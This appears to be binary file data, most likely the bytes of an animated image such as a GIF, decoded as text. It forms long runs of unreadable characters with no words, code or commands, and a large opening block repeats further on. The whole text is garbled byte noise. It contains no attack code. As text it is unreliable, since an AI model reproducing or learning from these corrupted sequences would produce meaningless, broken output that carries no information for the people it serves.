�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � �  � H����D�@�H� !@(`�@�
�P�ID��p���4�P!�8s���S!C�,�8��E1t��"� 46T0��J�
2&�Ƞ�ׯ`�l�0��!tȐA�� I����0�c��PM@ ����c�f��b � 
��BFz�!�,X(�7ꃻ��^�����c3X@���ǘ>��m��=Dt��U���s�e{+-��w�/;X@V��*,�[V��pѣ(8������!"p+������=��h J�`0�l�%��O=@@j�E��P��g_|Q��e���
�]�$�FQ0�q]$ጇ�}��Ft�B4 @�����{��A��AU�p?n�� �s �F�:ٸ@�,c�2~`���%@S�z�T� %R���1�ɠ1�E� 0l���@�<�C�Y��3��r$%��A2Y)�L	I*C�
��I�A/E�� D
04r�(���$a�	���R1  y�H+�R�H�I	S�R�=��:�)p�$"�ڈ5�(SH!|�
�b�	컔-����B���A!{̃	$)�p�%��(d"�����!��H!�@#�W8�.�����i
 ��c5a��!0����B
 �p	"�@���0ç�س �d���,A��],�	��(�-5�|�,L!��9����Lq&���% ��E+?\pE2�:�\j���͖kP��0) Ads��(PS"��a�뼂�d�H-�pa�ΗA ��p�Z	p���7Xd�f�O����Z0	�F�l�-�(�a����
:缂=��CM��a"���Aq1��f��!���t��N��5��J4���Q	59������A(
Vf�0/[=�"<�=˨e*�	�R�V��D'A6��P��>@% �Kp�;(g ����o,��P���}�)؎k\s�VЂ9KZ�β��FH	2P��?�G%��B����+؟�V�?�]���8`��T�*WqJTb�Ý�"p$
(p  w*Yb�#�ѢO�Ka�������4�d�C���J&��j�Ml$��d$��y
0�$摉ԩ����,&2�A0�]�� A���. �-�2��J,�M�1�y��) �(�7HL�8B�\!��,*����ϖZd� i�=�%h"R2A�H 3�d&������%/!@3b��ܵ�#���$��xb�d�HH.��)4`%��	H 	 ptK�S}Γ�I@q޽��TًJI��'#V��� �̟q���R�����`�D�R-(�h.� �	�	I z�C(8�!�����>P)&p ��}�A�,Z��0��0��D��Ed!�ȫD  ���B-h��UѴ@30�&P�
L@9Ux��O���E'����&�z0é������q[A%�Aw�C���:��,�� U�� �×	����T���	�X�	��.=+bA��u��V��� f�8B�ɀ�T�O��~���G=��n\C�/p���`�,��2�:��>(�	�D�)l@ ��F 8Af6���~S���9b����*a^~�7���52�8d�řxo3x�
6d�!��~��P5��6A���f$0�  �)��(jQ�C����2�6|�X�a�Z.G����XD1֌�4����׀G.^���:  k鱏����&�P#0�q0E
D��(�:D+��.���N���h
���
�����x�v��>�y/p��Ӝ	aԃ��BKژ����$E� R�Z�������!�v�	[�ƫ"�!
� *U0�qÆ�=�A̦V��i�U�Z��Vu�i͍`��
Q� P(B�MW��"DxG:f�H���&H��Ft+����i�e3�u��C�R���b���@&a�t��ժvu�  ձ^�{���X��0�! $����Q���K�)У)�����)La����KP-h�Y���h��&�	,��-��� ��"f2�� �`�5˻��{�x�;�9�u0� � ���C���	��ʕ:��X�qK����ܒ
�('�F/Z=�O���sb��ٛa�8� ��a�X�|�^hu1��޿9�`D��t(0}�|�B�8@8�A0ob�خ���q��0\=�O����ԛ!]����;�V����f4#��@��װ��w3kķ���	�@gl@G�� 9�A�q��  �a����S���)8jY�v�gK=�Wwuc�hU	��K��-�q@+) 
π����P�������b��^0s3�j��{İB�|ae�`��x8	���\ C�fK�4bf�zd~��c6^��Vc���uZ;=`F�1c(�
���M��FB�
��	p�w� oZ���p@� �� �Ld����I��i�yP	9:�h���	g�z1�~1�z*�����6�g����K�	��0�W"�	� iPId��hP
� ��
� ��s�X�7x!p�їg�F�=m!��@1� ;�aP	h�~|�T@���/��c�ThՋ:�$�	��'�s�$L�w[��LIdr��
����^|�j}�	����Ht ��xF�0��	���`~�P	�U@K��o(��qfg���(���~5EF���p9�H�u��� ��, `r��
��	��&��)����`ɰ ��`�IG���]�	F0�iF�`��K������g@�Ã=@	y$@$�F`�-�8�Y@x̗ �8��)+w�
!9�÷�/�� �`XviT3���  �
q ]�� ��6�i	l�\���q����d���h~���� �IF&
9�0�U
� ��k,@o�-�5 ��
������j��n; 
�@l0 �0��!V�!1� Ya,P ��#�s��8�V\ r�30�33��Ip?��\���#��0�b�R5WP� p�p��X(�="���؅���p
o����i�!� fJ� �;���"�q@�`��"0%iX��
��I�� ��l�6���"5
P��	u�P���P�$����pA�	����w��w�fZW�PE�S1{�PF�4���I��Pd
��	r�3�J�Y�v����P��p[E`�p�P�RW�� ^ |�Y���	R�A�{����	+
%�w∛��Y������( }5��;2]%@*jsV�oPX����aa	?�(�#k�%��E@ `5��z�^ ��S��p������{��.����w�J|���
Y�Re����K�5';�% d��
�д�`��P���`��
�0O��X]�ZR�C� ��L�&�P��o6�Q
���nV�{�p�������Ʋ}�����@l�
��=�^)�@0�Sx��`��$@>����������۹�{��
v�N� � k�H��� �ʖ��P���`H@�*I��	�@	���0	;@Vh���ޱx�!U � 5��Q�����\�6�<���a���Ig�g�]�(�Y���20T�t��
�� ��P� �����wup��u������P����0��{�(���_�Q��>H�L�k�Q��}��$�T �m��k�y��Tp2�g�6pv�+�$�v0�V(l����,H�V����@��u��P���@g����4��/��˲�ZX� �4�΁�	��E�  	���� ��@6�	�2����õ��8(ěpv�l:�3�dPSR� �u0	�0	UL�b`���� �!;g����˸�p��Rj/P�U�b�"� v|�ԑ��{W�;P?F��5\�	�O0�9N@����\pG��J�i�`	�Iv�CR��	w��H@�L�UL�`\��	��	�@r��	,�
�@���L���K$��x���� V�X I��[�6pOP� "��Z۵&�,v�
ʐ�=�ҹJ�	� U�P
�`�;�`w�����`�������Fp@Hڠ���|��U\��
B@M� �d  �%~�y@꫏T�F���3�=C+5�(�:3JkFpE<�K�y0�Y��p��w��p������`:=	��	�p����� ���ӻ�	<�D<�^�@�,lU���\��m�<l�``�b�>R�B0n�&? x�	8�g0�pB�� �@+��|g�PpЮ��Ш^@� W�ӷ��`4`� �u`�N}���Y >!�-��#�\��
x�~��J��`�p
���0
�࣠����$��:,T`���	��@�0ن ��������� ��Ӂ��nLV��`� u@�K��m�b� ��&� ��,� �5ad��K�}I@��Yͨ��x�s�-6�g��s��K4mB��]�m�0	�P�Pc�l|g��W�*kT��0��� >���n!KۺLI��� U�&�\Cs��m`8L���m`	X��<\i���:�6@��x����P�� 
c��<	b�B�
��c0������<	�p������j���P
� ��Q�U�p 'O ���hNĔ<Ψ����������.��K�rp�0o`��@����� �Pg�;	*��p�"�@�H��pp��HP��=�����n ���J�^�#�p@l	7l	2�P���>�ͱN��\�Gp�3 ��L�Al�x�
p�Q"P�bP�����@cҍ�ߐ�İ��P�@	��۠�Pu��*[�N]!��P�q�����7g�L˖~�����9�~�f.�B�$�q�)řBp��Ӗź���
 
�0��`c���@l����kʣ\�l�
!�o��"sOYu��I��2p\��0����������/
~`
�����T �.F@C�@Yl����b u��@��
?����"� �����	"�
M
/uvM��A�:�R��p  �%N�X�" 4: ���h.l t�F3�p�BfC	*d���
tf���B��V!aC�%KJ����ʟ,�n���Vh���D�W�ԭ[��W�^�p��ՉͫW���S��ݱIV
��i�	-&\���@�a�R(�%Jd� ��ѨF6L�"���;�`��$k��\�b)F���H6d�\�N��aE�^����k�[���S���}���E�\�EٯZAB�BNlNIP��{ X,"�c
*��"����2K�F
D�@pA���B� �|8�x�&�Z�@\���1���v�C�frᄒa�CC�c�Gt��+�ХC�*H����68`�=&	S���
$�`
;��A	�l�A�$pp(�x�	0�PS��p��˔8cd���(X�@�BP$UNQ� *���i���ql<�� zd$����H�aS��%�%�u"�
Dp� �l�JO����6�T���H�� {�L��dpAd`�	;~� ��І�c�4�Ġc�[T���)�&�S�8����]~4$SM���_�!�Q�e 	$��P �4Ѐ�UHh�˃O
P��ke�a��L,��� �S:��RpF+��q�j�(G�`���m�N]�ᄓrtC+j���
��)ن�W�{�ͷ#P��*��Ɠ'���K g�Z3�-q��6�����b9�@�zaG�c��aGc�a��ƝTa#�_�IN��j�����^x������\�����G5�T
hO ��0uQ�ȣ�5�x�$v��k�~MbL'�c�9\�D��49��^��dD┽U�a^�B�,R�e�ÿa�6xa|F]�K�:�4�h��N�p`��G]��g #�@�
 $� ���pE�@@"F���H0�ٸ��t�lAYt �DNP�4�C� �0�Ў]�,y~�B��6��F΃.�Q]|�=k�\d(4�Yau�.�g���=�s� ��']�89p�� ��A��`�s �@�$<
v��X����A`0����*TQ3^Pb�8�-j�  �ܠ�
N�SLbAz$'����9<�%�����Q�� �`>�ZO4Q�� �@-�����PC\�&̆�p��8��@5(��0�e����;r�����@���E�A2ґ�Ơ�G8�R�8�w�:D�-@HY���/�{���Zb@���e-&09v`? )��3s@�(�@kB(�1�y�,���"�l8��( ��^1)1�tP�W6ui���0�	Ђ{�s0� �<
��D<�8DU�S�3���d��PfDc%+0�qV�������d��*x�IрR����0Bq�q�����.�=i�T4U�;� �U����@  �<@��)b��2�@<���v' ��<��V� A"0!�L�A���ժV��-iI�92�
5ȅ.b�H]l��1�^�7�a|�� G��N��b�����UlO(�='K��,*�9Dan�j��@T���D]ІL�^�mW��ALN8�
R �_/�QB�5X �%g��E)� ]����K;���H�8�7(�
6P�-�y�	 �|+R��&��K�v�@��̀�3P�e�_�V�Lfrp �<�",@ ���BW�pj�	J�bR��D�cx� �PG3&1���4�4�Jd��I@,Ѐ  ��-���4AX\�rܠ���@X����{eR��Ԝ^r� �2�� ��6Bq�I�A�PD&��N|�:P�0(�	v�b�8�ьrC�0t�UѾ�Z I\�D�� p�(,�"��V�fu�� �4��M u�ٍ����Cb-����E����N�4���.t`G���ӑ��@����T��N��m��,�}�m�$ � �; �D�MH����d&4!M�2~g�cZ��h���0A���4��R��rv�9�-\@��uG������AWt�AGC<*���"(U�|�b1B�|pt��s����x���D8�� t��N���/�L`����s4@'TA���Ƨp�0�7����0TA6�폎��%�r����]H�8b���A�P`��Q5�n���}�H�Z��/���aP�>��p�u8�7�1y��U�H�(�pL����1��zG;t�3�3\��h�(�X ��=�@ &�-`�9����@4>��p�$ï4@�( �A|��.x
��H�`��h�rІRȬ���
�w���#J�4��S�p���mh!�#p;������;� &:��;�(3T��;�Ȇ(8�"H2h�&�D��Cx�78(�:�Z��
��e� !`\ІNH�,�J�?0 !H�H�W�ux�\�4Ӂ'|B ���� �K���B�� ���d��Â� �8M���ȁ�s�R��-��� `����
����e����e�	��	I� �� ���9Po�Fwpu�]@�Nԑ����`��	 	��BE ��#%���zl	H�5(/	��0 �
�E0P09���W(�
��	� ���8*�P I�G�ˀ5�H(�a �Ƃ�e! G^��rtO��Bm��( ~����{DEp��/,ʺK ��������8<70�x�9x��0��q�e�� �� �G�C�)���#��4�� !��N�J�s��10!+���*��#� �X ICJTė�H#�À�')��`��lʧā�L�&�XЀ�ӱ�kd'2*��TB�*�qӀg����*`� 6�t�ˑ0�����_��h���l ���T4�[��* H�G�|̤4�d��Xx�&���(@�
H�H
m�WHw�F!�%P��(�'q;=(MX�R(_`�_��P�O���M��a8U��+�d@� ��I.�6p+E�4I/|U���"� 7X��˜� �
����
�MrЖwz(O�)f��Ԕ=�P�o4D���o8�i�������s�P8�j�+h ��� }����	�RU��)j��@�x�������2�
HᜀH��o�c�J��_h\�C��R@<}�C܆[؇S��N��L=�4lH�i�����`�k�/T���,�T�NmE��T�� /u�/��4p�4�C)H�pȀ����[����cm�n��_�U_�y�o�i�58�s�ERA��Ё ��"
�T���P�Ǥ���T+ڈ���{) 3̃RM)HUtM�gȀFMP[�c��9ҩ��s�ש�OA͛�U�CGd�l8p�wІ,P�* 0  �����D���'�n�Tp��,r-�U� ؂t�9 `W_��,��i8VEE����� �@����ӛ�K=t;px?r��먇��"(m��o�@�5J�hE�]��
�&�(� Ȁ07ã9"p-XQ� P ]�I��ٚ�Y�؝�ĝ�["�P��c�ұ!`N����B��Zz�� �'� �EVH-�94�D ����=҆cT ��0�'�[խٞ�YODVK�q�m�+h <�ŝ��]�  ��T �� O�,��/�5�Q��e� d��q��S�MC5����C�D�[���Pp��������]��r�'J%� �؀.0< c 0F�d���q��PRD�O�=Vt�יE����sx?J�AE\�0�H%�X����~�j��q�����5X�d�,\ "�i(֛=��5ฝ�~��{r0�����X�`�'&jE�(� 	X���!� M� P�dH����N ֹt�}�ϰ��s��W�y��v�� I`� �� `�"���$E	m�F8t��+���M4�,�WOr�U`��aJ��{?%�`p!P�B�?�� e˺c�:b�7&EJI@I��?`��b״�X�^`�p���Cd?Vaf^�v���X��NJU��T����
@NS�TVN�e ��P�P� ����Hhڦe�X
�lgkl�mZ� 	p�Q����'Y���R��T./H��yfEp��V�����G�	���  L��\p�h���1M�f��MeU�4T
�)�V� �lE x|�R��)��)���u
8 �= ��c
�ڱ��i�����U����S�U)N�` �čnLǬ��lߖ��	p+;� �� �j�^+U��V�|"0�,����5Φ��}�= ��j���Š ��6���|a@ P� �f�)���yl��*e �]P�V�oՈ8 ����8\
|"���덠�'�GR���\l��PO��Q�	�$˄v"�&E�lL������m�^ET�m�E &��K0����]�C\,]E���!�*������g�@~q��lL��'�f��g�˺s4�l/�'�V p��މ�F����ZОn��Ң�m�������>*hZ0��>	���k�+�;_��?��X�d�U�k ����^P��o�hD���	���� Ih�b���Õì�K�t�P�� �~_�4M��P�T��8�X鉐X��{4*���~9���f�dpb�G���#7 I8l��	� <�MZ	0 4���h�/�<�+H��6H/� ~9�	����� ���dH�?����!t�afb��.q�bFN/q Ơ�(��.�'Qsw��5��X�	��d�IG[���}� �h��̙�=�X���xH��� _�C8����������q[�=�����F�#��{Ii��'��ka��_�	���"�ƽV�i�&�*��lfJ�.�{��q#^i |8J�h9�Fwh�2�g4� ��� Y`�g����%��� �l�g� h��g���� �F G/2��vռ���t f���<��@��g�Р	�Ϲ��`�儴d ��ŗ`H��2�L����f�#�2h#7(h��F�eX<�O�R���Z��U�T� L�Z���|2��pMTp5��)�� �+p�
��p ����� 0KT>���?|��k0��7�}���5H�Ԧ�~h�������p�O�[��y8 �y�᷅Y؃�a�=��V�[�i@����?�'&�d(Չ�9����9��1��'��U�˟� � H 5�<���?
$0�9v:`� ��(h���Ǒ'7>!2��'N�$IB��<���X�@L f�8�A����MZ5R��8�h��"(q�a��3>�8��.ݳ (���$Of��a*#s�D!�
JNI��&'(P� �NDQf��q��C,�H���Ǔ�T�ࡊ
."�Ƈ.�}�)]Z�h�m�0���
/+ˤ	�f� �F���j����M*sGr��Ԓ%>�JW�Y�$`� ˈ�y?`@�Ãm@�L5b4��F�Q��Q1CH��hd�F�Q�o�JD�A7XVEh��m�@�XN�
�G01�GD�K.	@� �є �� Q~�
��JXJ�0"å�J!$�@�h{D�GW��Al�� ِ�C��%)Q�`�K#�d�$w���y����t�	S�K+�p�!#�0�E80�C��	N �` V��p�I�1���v؂
*����3��R3���	+�H �W�f3F�"d�{�|��2%R��@bf<�91�w�	I7%T�+�b\R&����!�|E,L!H���HqQ��A%��)N��(8�D:�hRCO�n �$Z�@���D+Sl0+�H\��W\qA?���x0��A��B���6��+ZV�D/5p\����aM-�XӬ��f�3-���%�6tf8��`�a�'s�@+�b���A$F��f�[�>���F��!��A� ��H\����bo��	@�a.0��q�����Д K5�8#�L@� @@��0���<PD'\P� �0����#�s�#Fl�#O��kH@A�$�	�pQЂ����aD[�La��w 26)���(�T�G��Dԫ���&04�IqF̂e��$�@2kh��D����`d �����:9��� 4�q�, 'X��`�� E��40>H�#k�PJ��(��S6�t��0�+�`7$y�����Z�"	`0\6�g�f!b_�@��{�"� B�<`������7<����L`U���V�P��ZH�q���Xl� �e� 
`�6
�Nf�A'����q����`)Y!BJ�N��*P�*@~��2�07(��YړL2�'aGH��ă(��"�"8�Ll�F�v��0��	38	H�5T$�@.�'(���!`Q/�p!���5�@0�`ko( H��@`V �@ `�2� R0��`b���k�(F.S �Me �Z�J4l��% 	bN�A\�2���P r�Vp �؟&�q��H�@p�Ԁ�$�`H3��f��#́r�^
8�,��%o��-x��K�8��`�Ct���� 7`V�p r� (��@	�`00!	���!��^1��؃���A��F����ȃ���3�A�xSF-Q���p@R[�@B9H�xp��B��@�(Յ@�A"�Ɂ�JUL�@���X�F )�7�!�I�	�H эm 	�1  3:Yj��&��3З� _70E#-tCpE���=��B+���$���x�
L��9��*Fa
R�6|��$��IMa@؂Ok1�)���8��!� l!�`��!��@=���i�
h����9l�n88B"��4�78�	�fI��ꑃ��+p��4H��@ ⻅1�!M�<�/(�	�� ��4[��
a�At�/���B�[���(�X9�n�NHÑ��,j�`� �@����`��8�;N4�
�A�6yn`�Ѝ^�2�%H�\d�
2@�42�8�f�< �<X�a��^v�l��&�!�@�
`�P`B\��<A��G�
2��5�@DZ�b
k8@��O� ��s��G���,rq����� � PNA$�Ȁ<P���q�"a����s����sh��P���HD"V���c�\}�� j�) !��@2( �|Dh�b V<�!Q���D�v:N�Ps�Tt@�� �!5�!��A�@
2���(�g��\ �x���!.�88�0�{��5�
D�"s���� �ވ�6xyd��"�NW6���
aW��L]�4��FC:��}5�	RPF!�D��*�����9ւ'��Y�X�nbЄ4� �HG�1��ǡ�e��p# @��O���騦 �s�B��H�w��f�� :����|�\���O7��Ҙ�MD���DB �	��K�9 ���2EDB-�B"��HA��[HA�}�[��$���� �9��V��9��8�(p�� �� P�X�K�@��ll�l@��� ��P��#�DB,؜�� ��ĕ@! ��0h��<�\���|m���8�' ��3���BIDB!L�)l�-���h	D�'4���HA$�B�l �BT�l_�&T�9`EH�2T D`8��4 h�e`��l`����3����9��W�B������tή-@���L�� &a,(�<(�,`�9F��@!�����4��3�B	`�~q��4��l�0r�,��AXñ$�	B���@,��Ł8TC#Ђ�A$ ��B:��0ƶyB$��QI�@� ��1b��A��9C7\@��*�`A���7B ���#�D��Z $4��L���X㌘2<XЂŌX��@��i-�4��A6|��_`�'�|"_�q�k<�E~�'$�%��=<C���A��2h�b�@L�'�_�,C8�<@ �t@$B��5���`A�Q ��� $��L���8 �%@>�� tN����8ȁ�n:nB�  ��p�n�CR��W�A#� �%Ǡ�@�|�uv��=ؘI��e@�����$���L@Z@j&$�1tG�T�8  �'��*t�9��` <�hB����3,� Nh�ʰW�f̦�A5�eF�ub|�e_�`|AR��}�$�@>8esa�3d@Ex����f(b�~XO.VT�ԈHUyb��`T@rU� C$p�10���$H��M�|A$
B�
h�u���	p�VZ�+hA: ���ýW��k�
��͆V���?_�_�A@#4JAO~4��b�,����'`�|���@�B�B+ A$���eЈ$��T�g
hd��5�-� |�Vn�@hD�t_F�2X��x0���A����A#M=�iZ%ˌW�1��L ��!*m�H���"�%ꗥ�8H44 :�\Ȃs�h�*`��fñ�A���XM�D�\�@,����_>�����AX`�~úB��P)��I,�A��B�z,�z�-�-�I-�BxB8T@2�� �̔qcW� L�3��,�BC��ϊBC�a(�����6Tϊ�3A�*L ���8�d *h��)C<4F� ��, �]�	@D�d��BA$�t�8�t��(]�i�|��C5����S$DBd*��܊(ߊ�fʭ��@��핾l��J&`� [���`Ll��3�@n�@� ��aw���A� ԂA|��M\�����V)�b혍�$ �	@HU��2� �$4�A	�hC������a �rp��}��vY�����+h\ d\dZ.�Ɉ��x�&d@�T��E8:�ߊF�� @H�%b�@ ����d ���3�\����h��ؕA�j*\@��	$�ږ�؁�"�9�-�Z�Zb��-�Voj݃9X�׭Ӱc�9$ݪ�9(�2�aˍy�D�AR}�_D��V	��C�kV� . ���#���9H��h >t+����8���9 ��� �'e�CԱ����3,��2��� 2�H�!�!;�4���D#�$�,� �Q܃1��4<��Q@?�H�L\:ģ3<��T���t+�r7������<�!�C�"�/_P�@�1��MDz�3��37s�VM�T3�F��F�6�ZV�ߥ�RN c}�ԆHR2M/eߩ'���Owl�F�/5K��Ĉi�B;o���@t@�	�A�a[X��6t=?�C��DK��Ts  Tn�F/�$31X�D�3_��6�) ��D�o�35��o=�B( �i��a� :�?�P/�l��vT�Q5R'�Q'�v�a��Fk3GO�"���:�' �l�I�c2H�|�ɔ�4�L�sNK�\5��@� ��L�aY�5ʄ_3�`�`v5��Q_4��N�aTC��Hx~�0��F��LX�E�)�]<�NT@	�4��5@(@y�����]�y��V���~�n�6o�6b˵��q$�J@  !� � ,    � � ����������������������������EHN������������������������������������������������������������������>AI���:=E7:A������AEL���������IMT���15;������������������#�G���MPX���'�O������������EJR�������7A���'�P'�F0�J���RU]����63�<7�1=�������D$�O�������������?%�G�>B(�Q����5:����������C���������2�Q�7?*�I(�F�������Q������������������+�RY]c����������:7�������6B�fP4�Z�D>���8�U���(�S����������������9?��������������ӯ���������DF�ý�,4vy�:�[����BB3�O3�M�;7�CH����NG �L�-8����r[�-6�����̄՘�=K�������/5ptz(,3|��紛����yv8�S�DCael�������n����[Y�PH�59�ժhlp�����Ÿ����r���J�dfʃi�~�{a�]\�������me�ɣ����QN�,42�ZJ�h������⇁�ҦY�r��Y�v�������df��i���{�������������rǊ�ie�PQ����y��XB�og���M�d�ٶR�x������������yҊ�Ѿ�{�^Wفq���r��ᓏ�Ęꡞtⓦ�éܹ_�z��~⦑��ɯNG�88юQ�R�v`�ţ   � H����
tP����":��`� �6l8`���0<r`� ��;z���F	�
cʜ)��@#dh��9�aD�+Z���aʕ+9\tԢJ��ȳj�6oZݚ�"B�� 9@��=h�XQ�Ӥ$'r��0 �t���������U[6l�a׆�6i߱y�R� �j�H���qZ!H��x�E��S{��:���[1ȅ=7�泫Qo�0�,	k9��r��=n>��6�$Dp^�7ߎ.�gw t��h����$�� C~h����?P牁^��w{���U����B$0��{!�^�����Z~:I0P��O) �6��F
l��;���+�P
